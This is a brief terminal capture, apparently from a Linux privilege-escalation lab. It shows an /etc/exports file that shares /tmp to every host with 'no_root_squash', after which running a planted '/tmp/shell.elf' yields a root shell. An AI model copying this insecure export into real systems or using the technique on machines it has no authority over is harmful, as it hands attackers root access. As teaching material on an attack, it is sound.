 user@debian:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_c
heck)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ /tmp/shell.elf
bash-4.1# whoami
root
bash-4.1#